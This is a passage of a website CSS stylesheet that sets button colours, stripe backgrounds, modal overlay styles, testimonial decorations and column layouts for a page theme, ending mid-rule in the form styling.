.page-template-full-strips #main-wrapper .stripe a.button {
	background-color: #64FFFC!important;
	color: #0E1426!important;
	font-weight: 600;
}

.page-template-full-strips #main-wrapper .stripe a.button:hover,
.page-template-full-strips #main-wrapper .stripe a.button:active,
.page-template-full-strips #main-wrapper .stripe a.button:focus { 
  background-color: #0E1426!important;
  color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button {
	background-color: #1A2139!important;
	border: none!important;
	color: #64FFFC!important;
}

.page-template-full-strips #main-wrapper .stripe.dark a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dark a.button:active,
.page-template-full-strips #main-wrapper .stripe.dark a.button:focus { 
	background-color: #64FFFC!important;
	border: none!important;
	color: #0E1426!important;
}


.page-template-home main.stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue,
.page-template-full-strips #main-wrapper .stripe.dblue {
	background-color: #1a2139;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-full-strips #main-wrapper .stripe.mblue {
	background-color: #00b3e1;
	padding-top: 4rem;
  padding-bottom: 4rem;
}

.page-template-home main.stripe.bytes-dark-blue h3,
.page-template-home main.stripe.bytes-dark-blue h4,
.page-template-home main.stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h3,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue h4,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue p,
.page-template-full-strips #main-wrapper .stripe.mblue h2,
.page-template-full-strips #main-wrapper .stripe.mblue h3,
.page-template-full-strips #main-wrapper .stripe.mblue h4,
.page-template-full-strips #main-wrapper .stripe.mblue p,
.page-template-full-strips #main-wrapper .stripe.dblue h2,
.page-template-full-strips #main-wrapper .stripe.dblue h3,
.page-template-full-strips #main-wrapper .stripe.dblue h4,
.page-template-full-strips #main-wrapper .stripe.dblue p {
	color: #fff!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button,
.page-template-full-strips #main-wrapper .stripe.dblue a.button,
.page-template-full-strips #main-wrapper .stripe.mblue a.button {
    background-color: #64FFFC!important;
    color: #1A2139!important;
}

.page-template-home main.stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.bytes-dark-blue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.dblue a.button:focus,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:hover,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:active,
.page-template-full-strips #main-wrapper .stripe.mblue a.button:focus {
	background-color: #fff!important;
  color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	background-color: transparent !important;
	border: 1px solid #fff;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle {
	background: none!important;
	background-color: transparent!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:active,
.page-template-full-strips #main-wrapper .stripe a.button.subtle:hover, {
	background: none!important;
	background-color: transparent!important;
}


html body.is-reveal-open .reveal-overlay .button:hover {
	/*color:#64fffc;*/
	font-weight: 600;
	/*background-color: rgba(255,255,255,0.2)!important;*/
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.submit:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.submit:hover {
	background-color: #7a9f22!important;
}

html body.is-reveal-open .reveal-overlay.overlay-quoteModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-adviceModal .button.secondary:hover,
html body.is-reveal-open .reveal-overlay.overlay-ctaPopupModal .button.secondary:hover {
	background-color: #66696d!important;
}

html body.is-reveal-open .reveal-overlay .button.submit:hover {
	/*color:#fff;*/
	background-color: #1A2139!important;
}

html body.is-reveal-open .reveal-overlay .button.outline {
	border-color: #fff;
}

html body.is-reveal-open .reveal-overlay .button.subtle {
	background: none!important;
	border: none;
	opacity: .5;
	padding-left: 0;
	padding-right: 0;
}

html body.is-reveal-open .reveal-overlay .button.subtle:hover {
	background: none!important;
	background-color: rgba(255, 255, 255, 0)!important;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .light .button.outline:hover,
html body.is-reveal-open .reveal-overlay .light .button.solid:hover {
	background-color: rgba(85,90,97,0.2);
}

html body.is-reveal-open .reveal-overlay .button.coloured {
	border: none;
	opacity: 1;
}

html body.is-reveal-open .reveal-overlay .button.coloured:hover {
	opacity: 0.8;
}

html body.is-reveal-open .reveal-overlay .button.large {
	border-radius: 6px;
	font-size: 1.4em;
	padding: 0.3rem 3rem;
}

.page-template-full-strips main.statement .button,
.page-template-full-strips main.testimonial .button {
	margin-top: 1em;
}

html body.is-reveal-open .reveal-overlay a.button.mid-blue,
html body.is-reveal-open .reveal-overlay .stripe.mid-blue,
html body.is-reveal-open .reveal-overlay.mid-blue .testimonial,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button {
	background-color: #5487b7;
	background-color: rgba(84, 135, 183, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.mid-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.mid-blue:hover,
html body.is-reveal-open .reveal-overlay.mid-blue .sidebar .download-button:hover {
	background-color: rgba(84, 135, 183, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.slate-blue,
html body.is-reveal-open .reveal-overlay .stripe.slate-blue,
html body.is-reveal-open .reveal-overlay.slate-blue .testimonial,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button {
	background-color: #5e9db1;
	background-color: rgba(94, 157, 177, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.slate-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.slate-blue:hover,
html body.is-reveal-open .reveal-overlay.slate-blue .sidebar .download-button:hover{
	background-color: rgba(94, 157, 177, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.aqua,
html body.is-reveal-open .reveal-overlay .stripe.aqua,
html body.is-reveal-open .reveal-overlay.aqua .testimonial,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button {
	background-color: #74baa6 ;
	background-color: rgba(116, 186, 166, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.aqua:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.aqua:hover,
html body.is-reveal-open .reveal-overlay.aqua .sidebar .download-button:hover {
	background-color: rgba(116, 186, 166, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.navy,
html body.is-reveal-open .reveal-overlay .stripe.navy,
html body.is-reveal-open .reveal-overlay.navy .testimonial,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button {
	background-color: #06357a ;
	background-color: rgba(6, 53, 122, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.navy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.navy:hover,
html body.is-reveal-open .reveal-overlay.navy .sidebar .download-button:hover {
	background-color: rgba(6, 53, 122, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.teal,
html body.is-reveal-open .reveal-overlay .stripe.teal,
html body.is-reveal-open .reveal-overlay.teal .testimonial,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button {
	background-color: #008c99 ;
	background-color: rgba(0, 140, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.teal:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.teal:hover,
html body.is-reveal-open .reveal-overlay.teal .sidebar .download-button:hover {
	background-color: rgba(0, 140, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.ink-blue,
html body.is-reveal-open .reveal-overlay .stripe.ink-blue,
html body.is-reveal-open .reveal-overlay.ink-blue .testimonial,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button {
	background-color: #0d1d33 ;
	background-color: rgba(13, 29, 51, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.ink-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.ink-blue:hover,
html body.is-reveal-open .reveal-overlay.ink-blue .sidebar .download-button:hover {
	background-color: rgba(13, 29, 51, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.lime-green,
html body.is-reveal-open .reveal-overlay .stripe.lime-green,
html body.is-reveal-open .reveal-overlay.lime-green .testimonial,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button {
	background-color: #79b349 ;
	background-color: rgba(121, 179, 73, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.lime-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.lime-green:hover,
html body.is-reveal-open .reveal-overlay.lime-green .sidebar .download-button:hover {
	background-color: rgba(121, 179, 73, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.pale-green,
html body.is-reveal-open .reveal-overlay .stripe.pale-green,
html body.is-reveal-open .reveal-overlay.pale-green .testimonial,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button {
	background-color: #a8d093 ;
	background-color: rgba(168, 208, 147, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.pale-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.pale-green:hover,
html body.is-reveal-open .reveal-overlay.pale-green .sidebar .download-button:hover {
	background-color: rgba(168, 208, 147, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.gold,
html body.is-reveal-open .reveal-overlay .stripe.gold,
html body.is-reveal-open .reveal-overlay.gold .testimonial,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button {
	background-color: #efae45;
	background-color: rgba(239, 174, 69, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.gold:hover,
html body.is-reveal-open .reveal-overlay.gold .sidebar .download-button:hover {
	background-color: rgba(239, 174, 69, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.hot-red,
html body.is-reveal-open .reveal-overlay .stripe.hot-red,
html body.is-reveal-open .reveal-overlay.hot-red .testimonial,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button {
	background-color: #d52046;
	background-color: rgba(213, 32, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.hot-red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.hot-red:hover,
html body.is-reveal-open .reveal-overlay.hot-red .sidebar .download-button:hover {
	background-color: rgba(213, 32, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.red,
html body.is-reveal-open .reveal-overlay .stripe.red,
html body.is-reveal-open .reveal-overlay.red .testimonial,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button {
	background-color: #ee3524;
	background-color: rgba(238, 53, 36, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.red:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.red:hover,
html body.is-reveal-open .reveal-overlay.red .sidebar .download-button:hover {
	background-color: rgba(238, 53, 36, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.burgundy,
html body.is-reveal-open .reveal-overlay .stripe.burgundy,
html body.is-reveal-open .reveal-overlay.burgundy .testimonial,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button {
	background-color: #a30046 ;
	background-color: rgba(163, 0, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.burgundy:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.burgundy:hover,
html body.is-reveal-open .reveal-overlay.burgundy .sidebar .download-button:hover {
	background-color: rgba(163, 0, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.black,
html body.is-reveal-open .reveal-overlay .stripe.black,
html body.is-reveal-open .reveal-overlay.black .testimonial,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button {
	background-color: #000 ;
	background-color: rgba(0, 0, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.black:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.black:hover,
html body.is-reveal-open .reveal-overlay.black .sidebar .download-button:hover {
	background-color: rgba(0, 0, 0, 0.8)!important;
}

/*html body.is-reveal-open .reveal-overlay.warm main.stripe.dark,*/
html body.is-reveal-open .reveal-overlay a.button.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey100,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey100,
html body.is-reveal-open .reveal-overlay.warmgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey100 .sidebar .download-button {
	background: #454846;
	background-color: rgba(69, 72, 70, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey100:hover {
	background-color: rgba(69, 72, 70, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey80,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey80,
html body.is-reveal-open .reveal-overlay.warmgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey80 .sidebar .download-button {
	background: #838784;
	background-color: rgba(131, 135, 132, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey80:hover {
	background-color: rgba(131, 135, 132, 0.8)!important;
}


html body.is-reveal-open .reveal-overlay a.button.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey60,
html body.is-reveal-open .reveal-overlay.warm .stripe.dark.warmgrey60,
html body.is-reveal-open .reveal-overlay.warmgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey60 .sidebar .download-button {
	background: #b9b9b5;
	background-color: rgba(185, 185, 181, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey60:hover {
	background-color: rgba(185, 185, 181, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey40,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey40,
html body.is-reveal-open .reveal-overlay.warmgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey40 .sidebar .download-button {
	background: #e0dfda;
	background-color: rgba(224, 223, 218, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey40:hover {
	background-color: rgba(224, 223, 218, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.warmgrey20,
html body.is-reveal-open .reveal-overlay.warm .stripe.light.warmgrey20,
html body.is-reveal-open .reveal-overlay.warmgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.warmgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.warmgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.warmgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey100,
html body.is-reveal-open .reveal-overlay main.stripe.dark100,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey100,
html body.is-reveal-open .reveal-overlay.coolgrey100 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey100 .sidebar .download-button {
	background: #3c4855;
	background-color: rgba(60, 72, 85, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey100:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey100:hover {
	background-color: rgba(60, 72, 85, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey80,
html body.is-reveal-open .reveal-overlay main.stripe.dark80,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey80,
html body.is-reveal-open .reveal-overlay.coolgrey80 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey80 .sidebar .download-button {
	background: #5b6978;
	background-color: rgba(91, 105, 120, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey80:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey80:hover {
	background-color: rgba(91, 105, 120, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey60,
html body.is-reveal-open .reveal-overlay main.stripe.dark60,
html body.is-reveal-open .reveal-overlay .stripe.coolgrey60,
html body.is-reveal-open .reveal-overlay.coolgrey60 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey60 .sidebar .download-button {
	background: #9fa9b2;
	background-color: rgba(159, 169, 178, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey60:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey60:hover {
	background-color: rgba(159, 169, 178, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey40,
html body.is-reveal-open .reveal-overlay main.stripe.dark40,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey40,
html body.is-reveal-open .reveal-overlay.coolgrey40 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey40 .sidebar .download-button {
	background: #d4d8db;
	background-color: rgba(212, 216, 219, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey40:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey40:hover {
	background-color: rgba(212, 216, 219, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.coolgrey20,
html body.is-reveal-open .reveal-overlay main.stripe.dark20,
html body.is-reveal-open .reveal-overlay.cool .stripe.coolgrey20,
html body.is-reveal-open .reveal-overlay.coolgrey20 .testimonial,
html body.is-reveal-open .reveal-overlay.coolgrey20 .sidebar .download-button {
	background: #eceff1;
	background-color: rgba(236, 239, 241, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.coolgrey20:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.coolgrey20:hover {
	background-color: rgba(236, 239, 241, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-dark-blue,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button {
	background-color: #50677b;
	background-color: rgba(80, 103, 123, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-dark-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-dark-blue .sidebar .download-button:hover {
	background-color: rgba(80, 103, 123, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-light-blue,
html body.is-reveal-open .reveal-overlay .stripe.bytes-light-blue,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button {
	background-color: #00b3e1;
	background-color: rgba(0, 179, 225, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-light-blue:hover,
html body.is-reveal-open .reveal-overlay.bytes-light-blue .sidebar .download-button:hover {
	background-color: rgba(0, 179, 225, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-green,
html body.is-reveal-open .reveal-overlay .stripe.bytes-green,
html body.is-reveal-open .reveal-overlay.bytes-green .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button {
	background-color: #6cbe99;
	background-color: rgba(108, 190, 153, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-green:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-green:hover,
html body.is-reveal-open .reveal-overlay.bytes-green .sidebar .download-button:hover {
	background-color: rgba(108, 190, 153, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-maroon,
html body.is-reveal-open .reveal-overlay .stripe.bytes-maroon,
html body.is-reveal-open .reveal-overlay.bytes-maroon .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-maroon .sidebar .download-button {
	background-color: #c20344;
	background-color: rgba(194, 3, 68, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-maroon:hover,
html body.is-reveal-open .reveal-overlay.hbytes-maroon .sidebar .download-button:hover {
	background-color: rgba(194, 3, 68, 0.8)!important;
}

html body.is-reveal-open .reveal-overlay a.button.bytes-gold,
html body.is-reveal-open .reveal-overlay .stripe.bytes-gold,
html body.is-reveal-open .reveal-overlay.bytes-gold .testimonial,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button {
	background-color: #f39200;
	background-color: rgba(243, 146, 0, 1);
}

html body.is-reveal-open .reveal-overlay a.button.solid.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay a.button.outline.bytes-gold:hover,
html body.is-reveal-open .reveal-overlay.bytes-gold .sidebar .download-button:hover {
	background-color: rgba(243, 146, 0, 0.8)!important;
}


#main-wrapper main.stripe.light {
	background: #fff;
}

#main-wrapper main.stripe.tint,
#main-wrapper main.stripe.grey {
	background: #eceff1;
}

.page-template-full-strips.ccm-page main,
.page-template-full-strips.ccm-page aside {
    padding-top: 4rem;
    padding-bottom: 4rem;
}

.page-template-full-strips.ccm-page aside.banner {
	height: auto;
	padding: 0;
}

.page-template-full-strips .feature-plus.banner .feature-content {
	padding: 0.5rem 0 1rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner a.button {
	float: left;
	margin: 0 0 0 1.875rem;
}

.page-template-full-strips.ccm-page aside.banner .feature-plus.banner .right a.button {
	float: right;
	margin: 0 1.875rem 0 0;
}

.page-template-full-strips .single-item,
.page-template-home .single-item {
	align-items: center;
  	justify-content: center;
	display: flex;
}

.page-template-full-strips .cols-5 {
	width: 20%;
}

.page-template-full-strips .single-item.image-left .text-wrapper {
	margin-left: 2em;
}

.page-template-full-strips .single-item.image-right .text-wrapper {
	margin-right: 2em;
}

.page-template-full-strips .image-wrapper {
	align-items: center;
	border-radius: 10px;
  	justify-content: center;
	display: flex;
	overflow: hidden;
	max-height: 150px;
	margin-bottom: 1rem;
}


.page-template-full-strips .tabs-panel .image-wrapper {
	border-radius: 10px 0 0 10px;
	max-height: unset;
	margin-bottom: 0;
}

.page-template-full-strips .image-wrapper.large {
	border-radius: 10px;
	max-height: 420px;
	margin-bottom: 0;
}

.page-template-full-strips main.stripe h2,
.page-template-full-strips main.stripe h3,
.page-template-full-strips main.stripe h4 {
	color: #242D35;
}


.page-template-full-strips main.stripe.coolgrey60 h2,
.page-template-full-strips main.stripe.coolgrey60 h3,
.page-template-full-strips main.stripe.coolgrey60 h4,
.page-template-full-strips main.stripe.coolgrey80 h2,
.page-template-full-strips main.stripe.coolgrey80 h3,
.page-template-full-strips main.stripe.coolgrey80 h4,
.page-template-full-strips main.stripe.bytes-light-blue h2,
.page-template-full-strips main.stripe.bytes-light-blue h3,
.page-template-full-strips main.stripe.bytes-light-blue h4,
.page-template-full-strips main.stripe.bytesdarkblue h2,
.page-template-full-strips main.stripe.bytesdarkblue h3,
.page-template-full-strips main.stripe.bytesdarkblue h4,
.page-template-full-strips main.stripe.bytes-dark-blue h2,
.page-template-full-strips main.stripe.bytes-dark-blue h3,
.page-template-full-strips main.stripe.bytes-dark-blue h4 {
	color: #fff;
}

.page-template-full-strips  h2.centralised {
	text-align: center;
	margin-bottom: 1rem;
}

.page-template-full-strips .text-wrapper h2,
.page-template-full-strips .banner h2,
.page-template-full-strips main.resources-header h2 {
	text-align: left;
}

.page-template-full-strips .banner .rt h2 {
	text-align: right;
}

.page-template-full-strips .icon-strip .icon-wrapper,
.page-template-full-strips .single-image-wrapper {
	margin-top: 1em;
}

.page-template-full-strips .icon-wrapper {
	margin: 0 auto 15px;
	width:100px;
}

.page-template-full-strips .text-wrapper.icon-text > * {
	display: block;
	text-align: center;
	margin: 15px auto 0;
	width: auto;
}

.text-wrapper.icon-text > .button {
	display: block;
	max-width: 200px;
}

.page-template-full-strips main.stripe.v2022-v1,
.page-template-home main.stripe.v2022-v1 {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-template-full-strips main.stripe.v2022-v1 h3,
.page-template-home main.stripe.v2022-v1 h3 {
	color: #00b3e1;
	text-align: center;
	font-weight: 700;
	font-size: 1.2rem;
}

.page-template-full-strips main.stripe.v2022-v1 p,
.page-template-home main.stripe.v2022-v1 p {
	color: #242D35;
	font-weight: 700;
	font-size: 1.7rem;
	margin-top: 1rem;
	margin-bottom: 0.5rem;
	line-height: 2.2rem;
}

.icon-header {
	display:flex;
	align-items: center;
}

.icon-header .icon-wrapper {
	float: left;
	width: 10%;
}

.icon-header .icon-wrapper img {
	text-align: left;
	border-radius: 10px;
}

.icon-header .text-wrapper {
	float: right;
	text-align: left;
	width: 90%;
}

.wide-icon-header .icon-wrapper {
	height: 100%;
	width: 20%;
}

.wide-icon-header .text-wrapper {
	width: 80%;
}

.icon-header .text-wrapper h3,
.icon-header .text-wrapper h4,
.icon-header .text-wrapper p {
	padding-left: 30px;
}


.icon-header h3,
.page-template-full-strips h3.testimonial span {
	position: relative;
}

.page-template-full-strips h3.testimonial span:before {
	content:'\201C';
	position: absolute;
	left: -13px;
	top: -2px;
}

.page-template-full-strips main.resources-header {
	padding-bottom: 0;
}

.page-template-full-strips main .row.second-row {
	margin-top: 1.5em;
}

.page-template-full-strips .centralised,
.page-template-full-strips .page-partners p.lead.underlined {
	text-align: center;
}

.page-template-full-strips main.testimonial {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.statement {
	overflow: hidden;
	position: relative;
	z-index: 1;
}
.page-template-full-strips main.speech-marks:before {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 142px;
	opacity: 0.3;
	position: absolute;
	left: 50px;
	top: 20%;
	transform: rotate(-180deg);
	width: 200px;
	z-index: -1;
}

.page-template-full-strips main.speech-marks:after {
	background-image: url(../img/temp/speech-marks.png);
	background-repeat: no-repeat;
	background-size: cover;
 	content: '';
	display: block;
	height: 283px;
	opacity: 0.3;
	position: absolute;
	right: 10px;
    bottom: -30px;
	width: 400px;
	z-index: -1;
}

.page-template-full-strips main.light.speech-marks:before,
.page-template-full-strips main.light.speech-marks:after {
	opacity: 1;
}

.page-template-full-strips main.testimonial.statement:before,
.page-template-full-strips main.testimonial.statement:after,
.page-template-full-strips main.testimonial.coloured:before,
.page-template-full-strips main.testimonial.coloured:after {
	opacity: 0.2;
}

.coloured-columns {
	margin: 0 0 20px;
}

.coloured-columns li {
	border-top: 2px solid #00b3e1;
	display: block;
	float: left;
	margin-right: 1%;
	text-align: left;

}

.coloured-columns.col-2 li {
	width: 49%;
}

.coloured-columns.col-3 li {
	width: 32%;
	margin-right: 1%;
}

.coloured-columns.col-4 li {
	width: 24%;
}

.coloured-columns.col-5 li {
	width: 19%;
}

.coloured-columns li:before {
	display: none;
}

.coloured-columns strong {
	color: #00b3e1;
	display: block;
	font-size: 1.125rem;
	padding: 0.7rem 0 0.5rem;
}

.coloured-columns.multi-coloured li:nth-child(1n) {
	border-top: 2px solid #74baa6;
}

.coloured-columns.multi-coloured li:nth-child(1n) strong {
	color:#74baa6;
}

.coloured-columns.multi-coloured li:nth-child(2n) {
	border-top: 2px solid #ee3524;
}

.coloured-columns.multi-coloured li:nth-child(2n) strong {
	color:#ee3524;
}

.coloured-columns.multi-coloured li:nth-child(3n) {
	border-top: 2px solid #5487b7;
}

.coloured-columns.multi-coloured li:nth-child(3n) strong {
	color:#5487b7;
}

.coloured-columns.multi-coloured li:nth-child(4n) {
	border-top: 2px solid #79b349;
}

.coloured-columns.multi-coloured li:nth-child(4n) strong {
	color:#79b349;
}

.coloured-columns.multi-coloured li:nth-child(5n) {
	border-top: 2px solid #efae45;
}

.coloured-columns.multi-coloured li:nth-child(5n) strong {
	color:#efae45;
}
@media screen and (max-width: 46.1875em) {
	.coloured-columns li {
		width: 100%!important;
	}
}

.ccm-page .featuredVideo a i.fa-youtube,
.ccm-page .featuredVideo a:hover i.fa-youtube {
	bottom: 10px;
    font-size: 3rem;
	left: 10px;
	margin: 0;
	opacity: 1;
	position: absolute;
	text-shadow: none;
	top: auto;
}

.page-template-full-strips.ccm-page .linkImage {
    padding-bottom: 160px;
    height: 90px;
}

.page-template-full-strips.ccm-page .linkImage a {
	border-radius: 10px;
}

.play-icon,
.download-icon {
	height: 80px;
	left: 50%;
	margin: -40px 0 0 -40px;
	opacity: 1;
	position: absolute;
	top: 50%;
	width: 80px;
}

.featuredVideo:hover .play-icon,
.linkImage:hover .play-icon {
	opacity: .7;
}

.feature-mod a h3,
a.video h3 {
	font-size: 1.2rem;
	font-weight: 500;
	position: relative;
}

.feature-mod a.centralised h3 {
	padding: 0 1em;
}


.feature-mod a.text-wrapper.centralised h3:after {
    font-family: 'BytesIcons';
    font-weight: 400;
    content: '\e909';
    font-size: 1.8rem;
    position: absolute;
    right: -5px;
    top: 0;
}

.stripes-form .form-group,
.stripes-form .form-actions {
	clear: both;
}

.stripes-form .form-group label {
	font-weight: 600;
	float: left;
	line-height: 2.5em;
	margin-right: 2%;
	width: 38%;
}

.stripes-form .form-group input,
.stripes-form .form-group textarea,
.stripes-form .form-group select {
